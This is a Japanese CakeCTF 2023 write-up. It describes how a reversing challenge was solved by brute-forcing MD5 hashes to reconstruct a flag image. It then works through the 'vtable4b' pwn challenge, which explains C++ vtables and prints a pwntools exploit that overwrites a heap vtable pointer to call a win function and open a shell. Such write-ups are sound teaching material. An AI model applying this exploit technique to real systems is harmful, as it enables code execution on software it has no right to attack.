
ただし、このループの直後に MD5 関数の第 1 引数に与えられる文字列のアドレスは、このループの中で値が格納されているアドレスと一致します。

image-20231116002320041

このあたりの動的解析を行ってみると、すべてのピクセルが白い画像を与えた場合には MD5 関数に与えられる 3 バイトが 0x0FFFF になりました。

image-20231115235853373

一方で、すべてのピクセルが黒い画像を与えると、この値は 0x000000 になりました。

以上の確認結果から、このプログラムでは画像から取得した何らかの値を 3 バイト分の入力として、MD5 ハッシュ関数としていることがわかります。


実際に、バイナリ側で 0x0FFFFF のハッシュを取った結果と Python の hashlib.md5(b"\xff\xff\x0f").hexdigest() で取得する結果が一致します。

image-20231116203828245

0x14 回のループの中で画像の情報から取得したを何らかの値を 3 バイト分のデータとしていることから、画像の各ピクセルを 0x14 bit分取得し、4 bit 分は Null としている可能性が考えられます。

これを確かめるため、以下のようなスクリプトで各ピクセルの白黒を交互に設定した画像を生成して動的解析を行いました。

import random
from PIL import Image

def get_pixel_data(image_path):
    image = Image.open(image_path)
    image = image.convert('L')
    pixel_data = list(image.getdata())
    width, height = image.size
    pixel_data_2d = [pixel_data[i * width:(i + 1) * width] for i in range(height)]
    return pixel_data_2d

width, height = 0x1e0, 0x14
mode = "1"
image = Image.new(mode, (width, height))

data = []
for i in range(height):
    for j in range(width):
        if j % 2 == 0:
            data.append(1)
        else:
            data.append(0)

print(data)
image.putdata(data)
image.save("flag.png")

pixels = get_pixel_data("flag.png")
for pixel in pixels:
    print(pixel)

ここで生成した画像は以下のように縦に白黒の線となります。

image-20231116204544777

実際にこの画像を使用してみたところ、MD5 関数への引数が 0x0FFFFF となるものと 0x000000 となるものが交互に現れるようになりました。

これで、あとは answer の値がわかれば正しい Flag の値を総当たりで求めることができそうです。

バイト列 answer は 3840 バイト定義されています。

これは、witdh で指定されている 480 の 8 倍の数です。

つまり、ちょうど MD5 のハッシュダイジェスト 32 文字分のサイズと一致します。

ここまで分かれば後は Solver を書くだけです。

ただ、少々厄介だったのが、比較対象のバイト列がバイト領域 answer にそのまま埋まっているわけではない点です。

answer の各 8 バイト領域には 0x5004 のような形で回答となるバイト列が格納されている仮想アドレスが示されています。

ここから適切な値を抽出して Flag 画像を復元するために以下の Solver を作成しました。

import struct,hashlib
import binascii

answer = <answer のバイト列>
table = <0x5000 以降のバイト列>

A = []
for i in range(0,3840,8):
    addr = struct.unpack("<Q", answer[i:i+8])[0] - 0x5000
    # print(hex(addr))
    A.append(binascii.hexlify(table[addr:addr+8]).decode())

B = {}
for i in range(1048576):
    h = hashlib.md5(i.to_bytes(3,byteorder="little",signed=True)).hexdigest()
    B[h[:16]] = i

line = []
for a in A:
    i = B[a]
    line.append(f'{i:#020b}'[2:])


from PIL import Image
width, height = 0x1e0, 0x14
mode = "1"
image = Image.new(mode, (width, height))
data = [0 for i in range(0x14*0x1e0)]

for i in range(0x1e0):
    l = line[i]
    for j in range(0x14):
        if l[j] == "1":
            data[480*(0x13-j) + i] = 1
        else:
            data[480*(0x13-j) + i] = 0

image.putdata(data)
image.save("flag.png")

この Solver を実行すると、以下のように正しい Flag を含む画像を生成できます。

image-20231116221523276

追記：vtable4b(Pwn)

Do you understand what vtable is?

参考：CakeCTF 2023 WriteUp



この問題ではバイナリは与えられませんでしたが、問題サーバにアクセスすると以下のようなメニュー画面が出力されます。

image-20231113185053643

どうやら以下の Class を侵害する必要があるようです。

class Cowsay {
    public:
        Cowsay(char *message) : message_(message) {}
        char*& message() { return message_; }
        virtual void dialogue();

    private:
        char *message_;
};

この Cowsay という Class には dialogue(); という仮想メソッドと *message_; というプライベートなメンバが含まれています。

メニューで 1 の Use cowsay を使用すると、この dialogue(); というメソッドを呼び出すことができ、Change message を使用すると *message_; の値を変更できるようです。

dialogue(); は仮想関数として宣言されています。

C++ の仮想関数はざっくり言うと「サブクラスから同名メソッドを定義することでオーバーライド可能な関数」です。

参考：一週間で身につくC++言語の基本|第６日目：virtualと仮想関数

例えば、以下のコードをコンパイルして実行すると Child-virtual と Original-nomalが出力されます。

#include <iostream>
#include <string>
 
using namespace std;
 
class CBase{
public:
    virtual void ov(){ cout << "Original-virtual" << endl; }
    void on(){ cout << "Original-nomal" << endl; }
};

class CChild : public CBase {
public:
    void ov(){ cout << "Child-virtual" << endl; }
    void on(){ cout << "Child-nomal" << endl; }
};
 
int main(){
    CChild* a;
    a = new CChild();
    a->ov();
    a->on();
    return 0;
}



このコードのディスアセンブル結果を見ると、興味深いことに仮想関数として宣言した ov 関数はスタックに格納された CChild クラスオブジェクト内から取得したアドレスを経由して呼び出されるのに対して、親クラスで定義したオーバーライド不可の on 関数は直接仮想アドレスが Call されていることがわかります。

image-20231113210510927


Ghidra のデコンパイル結果だとこんな感じでした。

image-20231113211144300

ov 関数と on 関数はそれぞれ同じように定義されているのに、on 関数だけ仮想アドレスが直接呼び出されている点に違いがあります。

image-20231113211239388

以上の確認結果から、今回の問題でも仮想関数として定義されている dialogue 関数の呼び出しアドレスが Cawsay クラスのオブジェクト内に格納されており、これを上書きすることで win 関数を呼び出して Flag を取得できそうだということがわかります。

image-20231113194447444

ここまでわかれば後は適当にバイトサイズを調整してペイロードを送り込めば Shell と Flag を取得できます。

from pwn import *

context.log_level = "debug"

target = remote("vtable4b.2023.cakectf.com", 9000)
target.recvuntil(b"win> = ")
win_addr = int(target.recvline(),16)
info("win_addr: %#x" ,win_addr )


target.sendline(b"3")
target.recvuntil(b" [ address ]    [ heap data ]")
target.recvlinesS(6)
heap_addr = int(target.recvline()[:14],16)
info("heap: %#x" ,heap_addr )

target.sendline(b"1")
target.recvuntil(b"[+] You're trying to use vtable at ")
vtable_addr = int(target.recvline(),16)
info("vtable_addr: %#x" ,vtable_addr )

payload = b""
payload += p64(win_addr)
payload += b"\x41"*24
payload += p64(heap_addr)

target.sendline(b"2")
target.sendlineafter(b"Message:",payload)

target.sendline(b"3")
target.sendline(b"1")

target.interactive()

image-20231113212529899

ptr-yudai 氏の問題は相変わらず教育的な良問で非常に学びになります。

まとめ

久しぶりの CTF でとても楽しかったです。

Cake Puzzle は実装は読めていたのですが 15 パズルだという発想が出てこず、手詰まりになってしまったので悔しいです。

改めて見返してみると確かに s 関数など平面として配列を扱っていることを示唆する箇所がいくつかあったので、もっと解像度高く解析する必要があると感じました。

引き続き精進します。

宣伝

11/11 から開催している技術書典 15 で WinDbg 本を無料で頒布しています。

よければぜひお手にとっていただければと思いますのでよろしくお願いいたします。

img

参考：Magical WinDbg -雰囲気で楽しむ Windows ダンプ解析とトラブルシューティング-：かえるのほんだな

Published Nov 12, 2023

リバースエンジニアになりたいCTF Player(Team: 0nePadding)。WinDbgとYARAが好き。OSCP / CISSP / AtCoder 緑 Microsoft Japanに所属してます。発言はすべて個人の見解。かしわば on Twitter